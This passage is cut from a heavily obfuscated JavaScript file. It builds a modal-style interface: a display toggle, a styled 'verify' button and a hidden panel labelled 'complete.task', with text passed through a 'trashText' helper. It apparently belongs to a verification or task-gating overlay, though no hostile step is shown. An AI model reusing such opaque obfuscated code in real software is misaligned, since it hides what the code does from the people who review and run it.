_0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}